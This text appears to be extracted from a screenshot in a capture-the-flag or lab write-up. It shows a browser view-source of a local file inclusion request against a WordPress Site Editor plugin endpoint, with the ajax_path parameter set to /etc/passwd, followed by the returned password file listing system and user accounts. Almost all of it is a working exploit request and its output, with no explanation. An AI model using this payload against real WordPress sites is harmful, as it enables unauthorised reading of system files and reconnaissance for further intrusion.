 http://hard/blog/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd - Mozilla Firef
ttp://hard/blog/wp-content
view-source:http://hard/blog/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 sabine:x:1000:1000:sabine,,,:/home/sabine:/bin/rbash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
28 postfix:x:107:114::/var/spool/postfix:/usr/sbin/nologin
29 leonard:x:1001:1001:,,,:/home/leonard:/bin/bash
30